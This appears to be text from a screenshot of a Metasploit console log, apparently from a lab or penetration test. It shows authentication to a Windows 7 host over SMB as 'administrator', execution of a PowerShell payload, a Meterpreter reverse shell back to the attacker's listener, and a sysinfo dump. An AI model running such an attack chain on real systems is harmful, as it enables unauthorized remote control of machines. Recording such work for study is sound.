 [*] Started reverse TCP handler on 192.168.20.24:4444
[*] 192.168.20.126:445 - Connecting to the server...
[*] 192.168.20.126:445 - Authenticating to 192.168.20.126:445|workgruop as user 'administrator'...
[*] 192.168.20.126:445 - Selecting PowerShell target
[*] 192.168.20.126:445 - Executing the payload...
[+] 192.168.20.126:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.20.126
[*] Meterpreter session 1 opened (192.168.20.24:4444 -> 192.168.20.126:49170 ) at 2022-08-15 03:05:57 -0400
meterpreter > sysinfo
Computer : CLIENT0
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 8
Meterpreter : x86/windows
meterpreter >